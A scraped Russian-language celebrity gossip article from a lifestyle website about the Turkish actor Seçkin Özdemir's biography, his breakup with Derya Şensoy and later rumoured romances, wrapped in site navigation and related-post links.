menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/" itemprop="item"><span itemprop="name">Шоу-бизнес</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/persons/" itemprop="item"><span itemprop="name">Знаменитости</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Сечкин Оздемир: личная жизнь</h1> <time class="post-info__time post-info__time_single" datetime="2019-04-24"><span class="auditspro_article_date">24.04.2019</span></time> <div class="post-thumbnail-big"><img width="480" height="383" src="https://diwis.ru/wp-content/uploads/2017/09/10-1-480x383.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2017/09/10-1-480x383.jpg 480w, https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg 600w, https://diwis.ru/wp-content/uploads/2017/09/10-1-768x613.jpg 768w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%91%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F_%D0%A1%D0%B5%D1%87%D0%BA%D0%B8%D0%BD%D0%B0_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80%D0%B0" >Биография Сечкина Оздемира</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A1%D0%B5%D1%87%D0%BA%D0%B8%D0%BD_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80_%D0%B8_%D0%B5%D0%B3%D0%BE_%D0%B6%D0%B5%D0%BD%D0%B0" >Сечкин Оздемир и его жена</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A0%D0%B0%D0%B7%D1%80%D1%8B%D0%B2_%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9_%D0%BF%D0%B0%D1%80%D1%8B" >Разрыв отношений идеальной пары</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A1%D0%BB%D1%83%D1%85%D0%B8_%D0%BE_%D0%BD%D0%BE%D0%B2%D0%BE%D0%BC_%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D0%B5" >Слухи о новом романе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9A%D1%82%D0%BE_%D1%81%D1%82%D0%B0%D0%BB_%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BF%D0%B0%D1%81%D1%81%D0%B8%D0%B5%D0%B9_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80%D0%B0" >Кто стал новой пассией Оздемира?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8_%D0%BE_%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B9_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8_%D0%A1%D0%B5%D1%87%D0%BA%D0%B8%D0%BD%D0%B0_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80%D0%B0" >Последние новости о личной жизни Сечкина Оздемира</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Поклонниц популярного актера Сечкина Оздемира чрезвычайно интересует его личная жизнь. Обаятельный молодой человек никогда не испытывал недостатка внимания со стороны противоположного пола, о чем свидетельствуют регулярные новости в прессе.</p> <p>https://www.youtube.com/watch?v=5BV1LOC0OlE</p> <div id="content_rb_3862" class="content_rb" data-id="3862"></div> <h2><span class="ez-toc-section" id="%D0%91%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F_%D0%A1%D0%B5%D1%87%D0%BA%D0%B8%D0%BD%D0%B0_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80%D0%B0"></span><strong>Биография Сечкина Оздемира</strong><span class="ez-toc-section-end"></span></h2> <p>Будущая знаменитость появилась на свет Стамбуле в 1981 году в семье ремесленника и домохозяйки. Известно, что его родители чрезвычайно чтили национальные традиции и воспитывали детей с учетом их особенностей.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79960 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/1-4-600x587.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="587"/></p> <p>Тяга к актерской деятельности у мальчика возникла с ранних лет, однако мать и отец не поддержали его в этом стремлении. Поэтому Сечкин получил два образования: сперва юридическое, а после театральное, соответствующее его мечте. Именно с последней сферой деятельности он в итоге и связал свою судьбу. Выбор, несомненно, оказался правильным, поскольку в настоящий момент зритель может лицезреть талантливого актера в многочисленных киношедеврах.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79968 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/9-600x404.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="404"/></p> <p>До участия в кино Оздемир успел попробовать себя в роли радио и телеведущего. Дебютной картиной для него стал фильм «Шиповник», выпущенный в 2008 году. После этого последовал целый ряд успешных кинолент, среди которых особо стоит отметить «Великолепный век», драму, принесшую Сечкину огромную популярность, и кинокартину «Любовь напрокат».</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79966 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/7-2-600x453.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="453"/></p> <p><strong>Интересно: <a href="https://diwis.ru/biografiya-tatyany-sudets/">Биография и личная жизнь Татьяны Судец</a></strong></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <h2><span class="ez-toc-section" id="%D0%A1%D0%B5%D1%87%D0%BA%D0%B8%D0%BD_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80_%D0%B8_%D0%B5%D0%B3%D0%BE_%D0%B6%D0%B5%D0%BD%D0%B0"></span><strong>Сечкин Оздемир и его жена</strong><span class="ez-toc-section-end"></span></h2> <p>Многочисленная армия поклонниц неизменно интересуется тем, кто же сумел завладеть сердцем красавца с брутальной внешностью. До определенного времени значительное внимание в прессе уделялось личной жизни Сечкина Оздемира и его гражданской жене. О романе знаменитости с актрисой Дерьей Шенсой было известно с 2014 года. Известно, что пара мечтала перевести свои отношения в статус официальных и сыграть свадьбу. Однако, как оказалось впоследствии, этому не суждено было сбыться.</p> <div id="attachment_79969" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-79969" decoding="async" loading="lazy" class="size-medium wp-image-79969" src="https://diwis.ru/wp-content/uploads/2017/09/image-3-600x337.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="337"/><p id="caption-attachment-79969" class="wp-caption-text">Оздемир Сечкин с Дерьей Шенсон</p></div> <p>Молодых людей в средствах массовой информации называли самой красивой турецкой парой. Их отношения служили примером для многих пар, Оздемир невероятно красиво ухаживал за девушкой, а она проявляла к нему взаимные ответные чувства. Пара любила проводить время в путешествиях, узнавая новые места.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/umer-mihail-derzhavin/" target="_blank" rel="nofollow" class="ud47b933f0f215d4d881ed57fffb1d0e6"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud47b933f0f215d4d881ed57fffb1d0e6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud47b933f0f215d4d881ed57fffb1d0e6:active, .ud47b933f0f215d4d881ed57fffb1d0e6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud47b933f0f215d4d881ed57fffb1d0e6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud47b933f0f215d4d881ed57fffb1d0e6 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ud47b933f0f215d4d881ed57fffb1d0e6 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .ud47b933f0f215d4d881ed57fffb1d0e6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Умер Михаил Державин: причина смерти, болезнь (фото)</span></div></a></div><p><strong>Интересно: <a href="https://diwis.ru/nursultan-nazarbaev-biografiya/">Нурсултан Назарбаев — биография, личная жизнь</a></strong></p> <p>Фото о личной жизни Оздемира Сечкина и его гражданской жены долгое время фигурировали в многочисленных изданиях.</p> <h2><span class="ez-toc-section" id="%D0%A0%D0%B0%D0%B7%D1%80%D1%8B%D0%B2_%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9_%D0%BF%D0%B0%D1%80%D1%8B"></span><strong>Разрыв отношений идеальной пары</strong><span class="ez-toc-section-end"></span></h2> <p>Как известно, ничего не может длиться вечно, это утверждение в итоге можно было применить и к возлюбленным, чьи отношения служили примером подражания для многих. Со временем журналисты стали замечать разногласия пары, которые выносились на обозрение публики. Так, толчком к слухам о расколе в отношениях послужил конфликт, произошедший в открытом летнем кафе, во время которого Сечкин повысил голос на любимую.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79959 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/0-2-600x333.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="333"/></p> <p>После этого ссоры, которые выносились на люди, стали происходить с завидной регулярностью, и в итоге как в средствах массовой информации, так и в социальных сетях появились сообщения о разрыве отношений пары. Официальное подтверждение этому Сечкин дал в марте 2016 года.</p> <p><strong>Интересно: <a href="https://diwis.ru/ledi-gaga-biografiya/">Леди Гага — биография, личная жизнь</a></strong></p> <h2><span class="ez-toc-section" id="%D0%A1%D0%BB%D1%83%D1%85%D0%B8_%D0%BE_%D0%BD%D0%BE%D0%B2%D0%BE%D0%BC_%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D0%B5"></span><strong>Слухи о новом романе</strong><span class="ez-toc-section-end"></span></h2> <p>Утрата возлюбленной стала поводом для того, чтобы Оздемир занялся своей карьерой с удвоенной энергией. Он посвятил всего себя участию в новом фильме «Хватит одного дыхания». Его партнершей по съемочной площадке стала Тувана Тюркай. Журналисты не преминули использовать возможность приписать красивой паре бурный роман.</p> <div id="attachment_79970" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-79970" decoding="async" loading="lazy" class="size-medium wp-image-79970" src="https://diwis.ru/wp-content/uploads/2017/09/4866846.jpg-r_1280_720-f_jpg-q_x-xxyxx-2-600x338.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="338"/><p id="caption-attachment-79970" class="wp-caption-text">Кадр из фильма &#171;Хватит одного дыханья&#187;</p></div> <p>Стоит отметить, что средства массовой информации имели полное на то основание. Поводом послужила фотография, которую Тувана разместила в социальных сетях. На ней она была запечатлена с Оздемиром, при этом фото сопровождала надпись «Новый возлюбленный».</p> <p>Однако вскоре последовало опровержение обнадеживающим слухам, они оказались не более чем шуткой девушки. Как Тувана, так и Оздемир заявили, что их связывают исключительно дружеские отношения.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79961 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/2-3-600x600.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="600"/></p> <h2><span class="ez-toc-section" id="%D0%9A%D1%82%D0%BE_%D1%81%D1%82%D0%B0%D0%BB_%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BF%D0%B0%D1%81%D1%81%D0%B8%D0%B5%D0%B9_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80%D0%B0"></span><strong>Кто стал новой пассией Оздемира?</strong><span class="ez-toc-section-end"></span></h2> <p>Потерпев поражение в случае с Туваной, журналисты не собирались сдаваться, и искали новую информацию о возможной пассии знаменитого актера. Так, ему приписали очередной роман с Нилой Дениз – молодой талантливой актрисой, с которой он снялся в фильме «Светлячок».</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/lev-zbarskij-biografija/" target="_blank" rel="nofollow" class="u8c5c8ec0ebe24a11816c8717c3f4e3d2"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8c5c8ec0ebe24a11816c8717c3f4e3d2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8c5c8ec0ebe24a11816c8717c3f4e3d2:active, .u8c5c8ec0ebe24a11816c8717c3f4e3d2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8c5c8ec0ebe24a11816c8717c3f4e3d2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8c5c8ec0ebe24a11816c8717c3f4e3d2 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u8c5c8ec0ebe24a11816c8717c3f4e3d2 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u8c5c8ec0ebe24a11816c8717c3f4e3d2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Лев Збарский: биография, личная жизнь</span></div></a></div><p><img decoding="async" loading="lazy" class="size-medium wp-image-79964 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/5-2-600x397.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="397"/></p> <p>Молодые люди неоднократно появлялись вместе на публике, что и послужило поводом для возникновения новых слухов. Однако им не суждено было подтвердиться, поскольку в ходе интервью Оздемир заявил, что его единственный интерес – это работа.</p> <p>[poll id=&#187;1845&#8243;]</p> <h2><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8_%D0%BE_%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B9_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8_%D0%A1%D0%B5%D1%87%D0%BA%D0%B8%D0%BD%D0%B0_%D0%9E%D0%B7%D0%B4%D0%B5%D0%BC%D0%B8%D1%80%D0%B0"></span><strong>Последние новости</strong><strong> о личной жизни Сечкина Оздемира</strong><span class="ez-toc-section-end"></span></h2> <p>После довольно продолжительной паузы в отношениях обаятельный молодой человек вновь порадовал папарацци тем, что предоставил им пищу для размышлений. Начиная с лета 2018 года, он начал появляться в людных местах со своей однофамилицей – актрисой Демет Оздемир. Фотографы засняли их во время совместной трапезы в одном из кафе, при этом молодые люди не скрывали тот факт, что они испытывают чувства друг к другу. Слухи нашли подтверждение и благодаря публикациям самого Оздемира на своей страничке в Инстаграм.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79965 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/6-2-600x432.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="432"/> <img decoding="async" loading="lazy" class=" wp-image-79963 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/4-2.jpg" alt="Сечкин Оздемир: личная жизнь" width="601" height="339" srcset="https://diwis.ru/wp-content/uploads/2017/09/4-2.jpg 590w, https://diwis.ru/wp-content/uploads/2017/09/4-2-480x271.jpg 480w" sizes="(max-width: 601px) 100vw, 601px"/></p> <p>Некоторое время среди фанатов теплилась надежда, что их кумир наконец-то обрел счастье в личной жизни после неудавшихся когда-то отношений. Казалось бы, сама судьба свела молодых людей, у которых сходными оказались не только сфера деятельности, но и фамилии. Однако этому не суждено было осуществиться, слухи о романе продлились весьма недолго, и уже осенью они стали прямо противоположными, свидетельствующими о том, что сердце молодого человека освободилось, и он вновь открыт для новой любви.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79962 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/3-3-600x339.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="339"/></p> <p>В 2019 году Сечкин Оздемир продолжает сохранять статус молодого человека свободного от брачных уз и завидного холостяка, с которым стремятся объединить свою судьбу многие девушки. Как в гражданском браке, так и в последующих отношениях, Сечкин не обзавелся детьми.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-79958 aligncenter" src="https://diwis.ru/wp-content/uploads/2017/09/8-1-600x600.jpg" alt="Сечкин Оздемир: личная жизнь" width="600" height="600"/></p> <p>Личная жизнь Сечкина Оздемира продолжает оставаться предметом обсуждений как журналистов, так и его поклонниц. Однако актер не дает серьезного повода для того, чтобы многие молодые девушки потеряли надежду обрести любовь одного из самых завидных холостяков российского кинематографа.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/olga-rapuntsel-rodila-doch/" target="_blank" rel="nofollow" class="u3298aa13a80630910b2821277039a5d2"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3298aa13a80630910b2821277039a5d2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3298aa13a80630910b2821277039a5d2:active, .u3298aa13a80630910b2821277039a5d2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3298aa13a80630910b2821277039a5d2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3298aa13a80630910b2821277039a5d2 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u3298aa13a80630910b2821277039a5d2 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u3298aa13a80630910b2821277039a5d2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Ольга Рапунцель родила дочь в прямом эфире: последние новости</span></div></a></div><p>https://www.youtube.com/watch?v=tXVB7yq3WOg</p> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="24653"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="9">9</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img 